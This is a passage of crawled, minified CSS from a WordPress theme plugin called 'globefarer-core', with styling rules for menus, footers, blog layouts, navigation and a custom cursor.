tbody{color:#fff}.qodef-mega-menu-widget-holder .widget .wp-block-calendar #today,.qodef-mega-menu-widget-holder .widget.widget_calendar #today{color:#fff;background-color:#1b1b1b}.qodef-mega-menu-widget-holder .widget .wp-block-calendar .wp-calendar-nav a,.qodef-mega-menu-widget-holder .widget.widget_calendar .wp-calendar-nav a{color:#fff}.qodef-mega-menu-widget-holder .widget .wp-block-calendar .wp-calendar-nav a:hover,.qodef-mega-menu-widget-holder .widget.widget_calendar .wp-calendar-nav a:hover{color:#1b1b1b}.qodef-mega-menu-widget-holder .widget.widget_media_image .qodef-widget-title{margin-bottom:32px}.qodef-mega-menu-widget-holder .widget.widget_media_gallery{margin-bottom:55px}.qodef-mega-menu-widget-holder .widget.widget_media_gallery .gallery{margin:0 -5px}.qodef-mega-menu-widget-holder .widget.widget_media_gallery .gallery-item{margin:0 0 10px 0;padding:0 5px}.qodef-mega-menu-widget-holder .widget.widget_globefarer_core_contact_form_7 .qodef-widget-title{margin-bottom:32px}.qodef-mega-menu-widget-holder .widget.widget_block .wp-block-columns h1:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget.widget_block .wp-block-columns h2:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget.widget_block .wp-block-columns h3:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget.widget_block .wp-block-columns h4:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget.widget_block .wp-block-columns h5:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget.widget_block .wp-block-columns h6:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget.widget_block .wp-block-group h1:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget.widget_block .wp-block-group h2:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget.widget_block .wp-block-group h3:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget.widget_block .wp-block-group h4:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget.widget_block .wp-block-group h5:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget.widget_block .wp-block-group h6:not([class*=qodef]){margin:0 0 25px}@media only screen and (max-width:1024px){#qodef-404-page .qodef-404-image{width:50%}}@media only screen and (max-width:768px){#qodef-404-page{flex-direction:column-reverse}#qodef-404-page .qodef-404-image{width:100%}#qodef-404-page .qodef-404-content{padding:10% 0 0 0}}@media only screen and (max-width:680px){.qodef-blog .qodef-blog-item.format-link .qodef-e-link{flex-direction:column}.qodef-blog .qodef-blog-item.format-link .qodef-e-link-icon{margin:0 0 40px 0}.qodef-blog .qodef-blog-item.format-quote .qodef-e-quote{flex-direction:column}.qodef-blog .qodef-blog-item.format-quote .qodef-e-quote-icon{margin:0 0 40px 0}}@media only screen and (max-width:1024px){#qodef-page-comments{margin:0 0 30px 0}}@media only screen and (max-width:768px){#qodef-page-comments{margin:59px 0 30px 0}}@media only screen and (max-width:1024px){#qodef-page-comments-list .qodef-comment-item .children{padding-left:40px}}@media only screen and (max-width:768px){#qodef-page-comments-list .qodef-comment-item .children{padding-left:20px}}@media only screen and (max-width:680px){#qodef-page-comments-list .qodef-comment-item .qodef-e-inner{flex-wrap:wrap}#qodef-page-comments-list .qodef-comment-item .qodef-e-content{width:100%}#qodef-page-comments-list .qodef-comment-item .children{padding-left:8%}}@media only screen and (max-width:680px){#respond .comment-reply-title{flex-direction:column}#respond .comment-reply-title a{margin:15px 0 0 0!important}}@media only screen and (max-width:680px){.qodef-m-filter .qodef-m-filter-items{flex-direction:column}.qodef-m-filter .qodef-m-filter-item{margin:5px 0}}@media only screen and (max-width:1024px){#qodef-page-footer-bottom-area .qodef-content-full-width,#qodef-page-footer-middle-area .qodef-content-full-width,#qodef-page-footer-top-area .qodef-content-full-width{padding-left:40px;padding-right:40px}#qodef-page-footer-top-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:first-child{width:25%}#qodef-page-footer-top-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:not(:first-child){width:calc(100% - 25%)}#qodef-page-footer-middle-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:first-child{width:100%}#qodef-page-footer-middle-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:not(:first-child){width:25%}#qodef-page-footer-bottom-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:first-child{margin-left:25%;width:calc((100% - 25%)/ 4 * 2)}#qodef-page-footer-bottom-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:not(:first-child){width:calc((100% - 25%)/ 4 * 2)}}@media only screen and (max-width:768px){#qodef-page-footer-top-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:first-child{width:100%}#qodef-page-footer-top-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:not(:first-child){width:100%}#qodef-page-footer-middle-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:first-child{width:100%}#qodef-page-footer-middle-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:not(:first-child){width:50%}#qodef-page-footer-bottom-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:first-child{margin-left:0;width:50%}#qodef-page-footer-bottom-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:not(:first-child){width:50%}}@media only screen and (max-width:680px){#qodef-page-footer-bottom-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:first-child,#qodef-page-footer-middle-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:first-child,#qodef-page-footer-top-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:first-child{width:100%}#qodef-page-footer-bottom-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:not(:first-child),#qodef-page-footer-middle-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:not(:first-child),#qodef-page-footer-top-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:not(:first-child){width:100%}}@media only screen and (max-width:1024px){#qodef-page-header{display:none}}@media only screen and (max-width:1024px){#qodef-page-mobile-header{display:block}}@media only screen and (max-width:1024px){#qodef-page-sidebar{margin:40px 0 60px 0}}

--- FILE ---
content_type: text/css
request_url: https://firmresponse.com/wp-content/plugins/globefarer-core/assets/css/globefarer-core.min.css?ver=6.9
body_size: 22839
content:
.globefarer-core-page-inline-style{position:absolute!important;width:0;height:0;line-height:1;display:none}.qodef-custom-appear-right>.elementor-widget-wrap>.elementor-element{opacity:0;transform:translateX(40px)}.elementor-editor-active .qodef-custom-appear-right>.elementor-widget-wrap>.elementor-element,.qodef-custom-appear-right.qodef--appeared>.elementor-widget-wrap>.elementor-element{opacity:1;transform:translateX(0);transition:opacity .6s ease,transform .6s ease}.elementor-editor-active .qodef-custom-appear-right>.elementor-widget-wrap>.elementor-element:nth-child(2),.qodef-custom-appear-right.qodef--appeared>.elementor-widget-wrap>.elementor-element:nth-child(2){transition-delay:.08s}.elementor-editor-active .qodef-custom-appear-right>.elementor-widget-wrap>.elementor-element:nth-child(3),.qodef-custom-appear-right.qodef--appeared>.elementor-widget-wrap>.elementor-element:nth-child(3){transition-delay:.16s}.qodef-custom-appear-center>.elementor-widget-wrap>.elementor-element{overflow:hidden}.qodef-custom-appear-center>.elementor-widget-wrap>.elementor-element:first-child>.elementor-widget-container{transform:translateY(100%);transition:transform .8s cubic-bezier(.57,.57,0,.97)}.qodef-custom-appear-center>.elementor-widget-wrap>.elementor-element:last-child>.elementor-widget-container{transform:translateY(-100%);transition:transform .8s cubic-bezier(.57,.57,0,.97)}.elementor-editor-active .qodef-custom-appear-center>.elementor-widget-wrap>.elementor-element>.elementor-widget-container,.qodef-custom-appear-center.qodef--appeared>.elementor-widget-wrap>.elementor-element>.elementor-widget-container{transform:translateY(0)}.qodef-custom-link{background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1)}.qodef-custom-link:hover{background-size:100% 1px}.qodef-custom-rev-svg svg g{transform:translateY(0);transition:transform .3s ease}.qodef-custom-rev-svg svg rect:nth-child(1){transition:width .3s ease}.qodef-custom-rev-svg svg rect:nth-child(2),.qodef-custom-rev-svg svg rect:nth-child(3){transition:height .3s ease}.qodef-custom-rev-svg:hover svg g{transform:translateY(2px)}.qodef-custom-rev-svg:hover svg rect:nth-child(1){width:12px!important}.qodef-custom-rev-svg:hover svg rect:nth-child(2){height:20px!important}.qodef-custom-rev-svg:hover svg rect:nth-child(3){height:12px!important}.kc-elm.qodef-shortcode .fa,.kc-elm.qodef-shortcode .fas{font-family:'Font Awesome 5 Free';font-weight:900}.kc-elm.qodef-shortcode .fa:before,.kc-elm.qodef-shortcode .fas:before{font-family:inherit;font-weight:inherit}.kc-elm.qodef-shortcode .fab{font-family:'Font Awesome 5 Brands';font-weight:400}.kc-elm.qodef-shortcode .fab:before{font-family:inherit;font-weight:inherit}#qodef-back-to-top{position:fixed;width:60px;height:60px;right:40px;bottom:60px;margin:0;opacity:0;visibility:hidden;z-index:10000}#qodef-back-to-top .qodef-back-to-top-icon{position:relative;display:flex;align-items:center;justify-content:center;height:100%;font-size:20px;color:#fff;background-color:var(--qode-main-color);border:1px solid var(--qode-main-color);border-radius:50%;overflow:hidden;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}#qodef-back-to-top .qodef-back-to-top-icon *{display:block;line-height:inherit}#qodef-back-to-top svg{display:block;fill:#000;overflow:visible;transform:translateY(0);transition:transform .3s ease}#qodef-back-to-top svg .qodef-m-initial{opacity:1}#qodef-back-to-top svg .qodef-m-initial .qodef-m-oblique{width:17px;height:2px;transition:width .3s ease}#qodef-back-to-top svg .qodef-m-initial .qodef-m-vertical{width:0;height:2px;transition:width .3s ease}#qodef-back-to-top svg .qodef-m-hover{display:none}#qodef-back-to-top:hover svg{transform:translateY(-7px)}#qodef-back-to-top:hover svg .qodef-m-initial .qodef-m-oblique{width:16px}#qodef-back-to-top:hover svg .qodef-m-initial .qodef-m-vertical{width:24px}#qodef-back-to-top.qodef--off{opacity:0;visibility:hidden;transition:opacity .15s ease,visibility 0s .15s}#qodef-back-to-top.qodef--on{opacity:1;visibility:visible;transition:opacity .3s ease}.qodef-background-text{position:relative}.qodef-background-text .qodef-m-background-text{color:var(--qode-main-color);font-family:Sarabun,sans-serif;font-size:200px;line-height:1em}.qodef-background-text .qodef-m-background-text-holder{display:flex;height:100%;position:absolute;width:100%}.qodef-blog.qodef-shortcode article .qodef-e-left-holder{flex-shrink:0}.qodef-blog.qodef-shortcode article .qodef-e-date{align-items:flex-end;display:flex;flex-direction:column;width:50px}.qodef-blog.qodef-shortcode article .qodef-e-date-day{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:45px;line-height:1.155em}.qodef-blog.qodef-shortcode article .qodef-e-date-month{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;margin:3px 0 0 0}.qodef-blog.qodef-shortcode.qodef-hover-animation--yes article .qodef-e-media-image>a{display:block;overflow:hidden}.qodef-blog.qodef-shortcode.qodef-hover-animation--yes article .qodef-e-media-image img{display:block;transform:scale(1.03) translateX(0);transition:transform .4s cubic-bezier(.6,.6,.29,.95)}.qodef-blog.qodef-shortcode.qodef-hover-animation--yes article.qodef--active .qodef-e-media-image img{transform:scale(1.03) translateX(5px)}.qodef-blog.qodef-item-layout--divided-compact article .qodef-e-date{margin:5px 0 0 0}.qodef-blog.qodef-item-layout--divided-compact article .qodef-e-content{align-items:flex-start;display:flex;padding:0 0 40px 0}.qodef-blog.qodef-item-layout--divided-compact article .qodef-e-left-holder{padding:0 20px 0 0}.qodef-blog.qodef-item-layout--divided-compact article .qodef-e-right-holder{padding:0 0 0 20px;position:relative}.qodef-blog.qodef-item-layout--divided-compact article .qodef-e-right-holder:before{background-color:#a6a6a6;bottom:0;content:'';display:block;height:calc(100% - 10px);left:0;position:absolute;width:1px}.qodef-blog.qodef-item-layout--divided-compact article .qodef-e-media>*{margin:0 0 33px 0}.qodef-blog.qodef-item-layout--divided-compact article .qodef-e-top-holder{margin:0 0 6px 0}.qodef-blog.qodef-item-layout--divided-compact article .qodef-e-excerpt{margin:22px 0 0 0}.qodef-blog.qodef-item-layout--divided-compact article .qodef-e-bottom-holder{margin:25px 0 0 0}.qodef-blog.qodef-item-layout--divided article .qodef-e-inner{border-bottom:1px solid #a6a6a6;display:flex}.qodef-blog.qodef-item-layout--divided article .qodef-e-media{flex-shrink:0;padding:0 60px 60px 0;position:relative;width:34.5%!important}.qodef-blog.qodef-item-layout--divided article .qodef-e-media:after{background-color:#a6a6a6;bottom:0;content:'';display:block;height:100%;position:absolute;right:0;width:1px}.qodef-blog.qodef-item-layout--divided article .qodef-e-media>*{margin:0}.qodef-blog.qodef-item-layout--divided article .qodef-e-content{align-items:flex-start;display:flex;padding:2.5% 13.5% 4.5% 2.25%}.qodef-blog.qodef-item-layout--divided article .qodef-e-left-holder{padding:0 40px 0 0}.qodef-blog.qodef-item-layout--divided article .qodef-e-top-holder{margin:0 0 4px 0}.qodef-blog.qodef-item-layout--divided .qodef-m-pagination{border:none}.qodef-blog.qodef-item-layout--info-on-image{margin:0}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner .qodef--initial{z-index:1}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner .qodef--hover{clip-path:inset(0 100% 0 0);-webkit-clip-path:inset(0 100% 0 0);transition:-webkit-clip-path .6s cubic-bezier(.57,.57,0,.97);transition:clip-path .6s cubic-bezier(.57,.57,0,.97);transition:clip-path .6s cubic-bezier(.57,.57,0,.97),-webkit-clip-path .6s cubic-bezier(.57,.57,0,.97);z-index:2}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner .qodef--hover .qodef-e-bottom-holder,.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner .qodef--hover .qodef-e-excerpt,.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner .qodef--hover .qodef-e-title{opacity:0;transform:translateX(20px);transition:opacity .6s ease,transform .6s ease}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner .qodef--hover .qodef-e-bottom-holder{position:relative;z-index:3}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner:hover .qodef--hover{clip-path:inset(0 -1px 0 0);-webkit-clip-path:inset(0 -1px 0 0)}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner:hover .qodef--hover .qodef-e-bottom-holder,.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner:hover .qodef--hover .qodef-e-excerpt,.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner:hover .qodef--hover .qodef-e-title{opacity:1;transform:translateX(0)}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner:hover .qodef--hover .qodef-e-title{transition-delay:.2s}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner:hover .qodef--hover .qodef-e-excerpt{transition-delay:.28s}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-inner:hover .qodef--hover .qodef-e-bottom-holder{transition-delay:.36s}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;padding:13% 16%;transition:opacity .2s ease-out}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-content.qodef--initial{justify-content:flex-end}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-content.qodef--initial .qodef-e-title{font-size:26px}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-content.qodef--hover{background-color:#1b1b1b;justify-content:center}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-content.qodef--hover .qodef-e-post-link{position:absolute;z-index:2}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-content a{position:relative;z-index:3}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-media>*{margin:0}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-title{color:#fff}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-title a{background:0 0;color:inherit}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-info>*{color:#fff;font-weight:500;letter-spacing:initial}.qodef-blog.qodef-item-layout--info-on-image article .qodef-e-excerpt{color:#b7b7b7;margin:26px 0 0 0}.qodef-blog.qodef-item-layout--info-on-image article .qodef-button .qodef-m-button-text{color:#fff}.qodef-blog.qodef-item-layout--simple article .qodef-e-inner{align-items:center;display:flex}.qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{flex-shrink:0;margin:0 20px 0 0;width:70px!important}.qodef-blog.qodef-item-layout--simple article .qodef-e-top-holder{margin:-3px 0 3px 0}.qodef-blog.qodef-item-layout--simple article .qodef-e-top-holder a{letter-spacing:0}.qodef-blog.qodef-item-layout--simple article .qodef-e-title a{background:0 0}.qodef-blog.qodef-item-layout--standard-compact .qodef-e-top-holder{margin:0 0 3px 0}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1:not(.qodef-swiper-container) .qodef-e{margin:0 0 94px 0!important}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1:not(.qodef-swiper-container) .qodef-e-media>*{margin:0 0 55px 0}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1:not(.qodef-swiper-container) .qodef-e-excerpt{margin:30px 0 0 0}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1:not(.qodef-swiper-container) .qodef-e.format-audio .qodef-e-media-audio{bottom:0}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1:not(.qodef-swiper-container) .qodef-e:last-of-type{margin-bottom:0!important}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1:not(.qodef-swiper-container) .qodef-m-pagination{margin:81px 0 0 0}.widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:not(:last-child){margin-bottom:20px}.widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:first-child{margin-top:7px}.widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{margin-right:20px;width:70px!important}.widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-info a{color:#777!important}.widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-info a:hover{color:#777!important}.widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-title a{color:#1b1b1b!important}.widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-title a:hover{color:#1b1b1b!important}#qodef-page-header .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:not(:last-child){margin-bottom:20px}#qodef-page-header .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:first-child{margin-top:7px}#qodef-page-header .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{margin-right:20px;width:70px!important}#qodef-page-sidebar .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:not(:last-child){margin-bottom:20px}#qodef-page-sidebar .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:first-child{margin-top:7px}#qodef-page-sidebar .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{margin-right:20px;width:70px!important}#qodef-top-area .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:not(:last-child){margin-bottom:20px}#qodef-top-area .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:first-child{margin-top:7px}#qodef-top-area .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{margin-right:20px;width:70px!important}#qodef-page-footer .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:not(:last-child){margin-bottom:20px}#qodef-page-footer .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:first-child{margin-top:7px}#qodef-page-footer .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{margin-right:20px;width:70px!important}#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:not(:last-child){margin-bottom:20px}#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:first-child{margin-top:7px}#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{margin-right:20px;width:70px!important}#qodef-page-footer-bottom-area .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:not(:last-child){margin-bottom:20px}#qodef-page-footer-bottom-area .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:first-child{margin-top:7px}#qodef-page-footer-bottom-area .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{margin-right:20px;width:70px!important}#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:not(:last-child){margin-bottom:20px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:first-child{margin-top:7px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{margin-right:20px;width:70px!important}#qodef-side-area .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:not(:last-child){margin-bottom:20px}#qodef-side-area .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:first-child{margin-top:7px}#qodef-side-area .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{margin-right:20px;width:70px!important}.qodef-mega-menu-widget-holder .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:not(:last-child){margin-bottom:20px}.qodef-mega-menu-widget-holder .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article:first-child{margin-top:7px}.qodef-mega-menu-widget-holder .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{margin-right:20px;width:70px!important}#qodef-author-info{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-author-info .qodef-m-inner{display:flex;align-items:center;position:relative}#qodef-author-info .qodef-m-image{flex-shrink:0;margin-right:20px}#qodef-author-info .qodef-m-image a,#qodef-author-info .qodef-m-image img{display:block}#qodef-author-info .qodef-m-image img{clip-path:circle(40% at 42% 50%);-webkit-clip-path:circle(40% at 42% 50%);transition:-webkit-clip-path .6s cubic-bezier(.57,.57,0,.97);transition:clip-path .6s cubic-bezier(.57,.57,0,.97);transition:clip-path .6s cubic-bezier(.57,.57,0,.97),-webkit-clip-path .6s cubic-bezier(.57,.57,0,.97)}#qodef-author-info .qodef-m-image:hover img{clip-path:circle(50% at 50% 50%);-webkit-clip-path:circle(50% at 50% 50%)}#qodef-author-info .qodef-m-image:hover+.qodef-m-content{transform:translateX(0)}#qodef-author-info .qodef-m-content{transform:translateX(-16px);transition:transform .6s cubic-bezier(.57,.57,0,.97)}#qodef-author-info .qodef-m-author{margin:0}#qodef-author-info .qodef-m-author-label{color:#777;margin:0}#qodef-author-info .qodef-m-author a{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:22px;line-height:1.181em;display:block;margin:5px 0 0 0}#qodef-author-info .qodef-m-email{margin:5px 0 0}#qodef-author-info .qodef-m-description{margin:17px 0 0}#qodef-author-info .qodef-m-social-icons{margin-top:18px}#qodef-author-info .qodef-m-social-icons a{display:inline-block;margin-right:16px;position:relative;vertical-align:top}#qodef-author-info .qodef-m-social-icons a:last-child{margin-right:0}#qodef-related-posts{position:relative;display:inline-block;width:100%;vertical-align:top;margin:79px 0 81px 0}#qodef-related-posts h2{margin:0 0 64px 0}@media only screen and (max-width:768px){#qodef-related-posts .qodef-blog article:first-child,#qodef-related-posts .qodef-blog article:nth-child(2){margin:0 0 80px}}@media only screen and (max-width:480px){#qodef-related-posts .qodef-blog article:first-child,#qodef-related-posts .qodef-blog article:nth-child(2){margin:0 0 40px}}#qodef-single-post-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;border-top:1px solid #a6a6a6;margin:79px 0 82px 0;padding:19px 0 0 0}#qodef-single-post-navigation .qodef-m-inner{align-items:center;display:flex;justify-content:space-between;position:relative}#qodef-single-post-navigation .qodef-m-nav{align-items:center;display:flex;position:relative;color:#1b1b1b}#qodef-single-post-navigation .qodef-m-nav>*{display:block;line-height:inherit}#qodef-single-post-navigation .qodef-m-nav .qodef-m-pagination-icon{display:block;height:auto}#qodef-single-post-navigation .qodef-m-nav.qodef--prev{left:0}#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-m-pagination-icon{margin-right:10px;transition:margin-right .3s ease;will-change:transform;overflow:visible}#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-m-pagination-icon rect:nth-child(1){width:22px;height:2px;transition:width .3s ease;will-change:transform}#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-m-pagination-icon rect:nth-child(2){width:2px;height:22px;transition:height .3s ease;will-change:transform}#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-m-pagination-icon rect:nth-child(3){width:2px;height:0;transition:height .3s ease;will-change:transform}#qodef-single-post-navigation .qodef-m-nav.qodef--prev:hover .qodef-m-pagination-icon{margin-right:21px}#qodef-single-post-navigation .qodef-m-nav.qodef--prev:hover .qodef-m-pagination-icon rect:nth-child(1){width:12px}#qodef-single-post-navigation .qodef-m-nav.qodef--prev:hover .qodef-m-pagination-icon rect:nth-child(2){height:12px}#qodef-single-post-navigation .qodef-m-nav.qodef--prev:hover .qodef-m-pagination-icon rect:nth-child(3){height:20px}#qodef-single-post-navigation .qodef-m-nav.qodef--next{flex-direction:row-reverse;margin-left:auto;right:0;text-align:right}#qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-m-pagination-icon{margin-left:10px;transform:rotate(180deg);transition:margin-left .3s ease;will-change:transform;overflow:visible}#qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-m-pagination-icon rect:nth-child(1){width:22px;height:2px;transition:width .3s ease;will-change:transform}#qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-m-pagination-icon rect:nth-child(2){width:2px;height:22px;transition:height .3s ease;will-change:transform}#qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-m-pagination-icon rect:nth-child(3){width:2px;height:0;transition:height .3s ease;will-change:transform}#qodef-single-post-navigation .qodef-m-nav.qodef--next:hover .qodef-m-pagination-icon{margin-left:21px}#qodef-single-post-navigation .qodef-m-nav.qodef--next:hover .qodef-m-pagination-icon rect:nth-child(1){width:12px}#qodef-single-post-navigation .qodef-m-nav.qodef--next:hover .qodef-m-pagination-icon rect:nth-child(2){height:12px}#qodef-single-post-navigation .qodef-m-nav.qodef--next:hover .qodef-m-pagination-icon rect:nth-child(3){height:20px}#qodef-single-post-navigation .qodef-m-nav-label{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:17px;line-height:1.294em}:not(.touchevents) .qodef-custom-cursor--enabled *{cursor:none!important}:not(.touchevents) .qodef-custom-cursor--enabled * #qodef-custom-cursor{visibility:visible;opacity:1}:not(.touchevents) .qodef-custom-cursor--enabled.elementor-editor-active *{cursor:initial!important}:not(.touchevents) .qodef-custom-cursor--enabled.elementor-editor-active * #qodef-custom-cursor{visibility:hidden;opacity:0}#qodef-custom-cursor{position:fixed;top:-5px;left:-5px;pointer-events:none;z-index:9999999;display:flex;justify-content:center;align-items:center;width:12px;height:12px;visibility:hidden;opacity:0;color:#1b1b1b;transition:visibility .2s ease-out,opacity .2s ease-out}#qodef-custom-cursor .qodef-cursor-dot{position:relative;display:block;width:100%;height:100%;border-radius:50%;background-color:var(--qode-main-color);z-index:1}#qodef-custom-cursor .qodef-cursor-svg-holder,#qodef-custom-cursor .qodef-cursor-text-holder{position:absolute;display:flex;justify-content:center;align-items:center;text-align:center;z-index:2}#qodef-custom-cursor .qodef-cursor-svg-holder>*,#qodef-custom-cursor .qodef-cursor-text-holder>*{position:absolute}#qodef-custom-cursor .qodef-cursor-close-svg,#qodef-custom-cursor .qodef-cursor-link-svg,#qodef-custom-cursor .qodef-cursor-video-button-svg{opacity:0;transition:opacity .2s ease}#qodef-custom-cursor .qodef-cursor-discover-text{opacity:0;color:currentColor;font-family:Sarabun,sans-serif;font-size:15px;letter-spacing:-.010em;font-weight:700;text-transform:capitalize}#qodef-custom-cursor.qodef-cursor--hide{visibility:hidden!important;opacity:0!important}#qodef-custom-cursor.qodef-cursor--change-color .qodef-cursor-dot{background-color:#000}#qodef-custom-cursor.qodef-cursor--revert-color .qodef-cursor-dot{background-color:var(--qode-main-color)}#qodef-custom-cursor.qodef-cursor--video-button .qodef-cursor-video-button-svg{opacity:1;transition:opacity .3s ease 